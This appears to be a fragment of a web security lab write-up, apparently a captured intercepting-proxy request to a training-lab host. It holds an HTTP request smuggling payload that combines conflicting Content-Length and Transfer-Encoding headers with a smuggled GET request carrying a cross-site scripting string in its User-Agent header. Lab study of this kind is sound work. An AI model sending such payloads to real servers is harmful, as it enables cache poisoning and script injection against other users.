 Raw Params Headers Hex
POST / HTTP/1.1
Host: ac3a1fc31e2513 academy.net
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=G13zqvwr
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Transfer-Encoding: chunked
0
GET /post?postId=5 HTTP/1.1
User-Agent: "><script>alert(1)</script>#
Content-Type: application/x-www-form-urlencoded
1
确定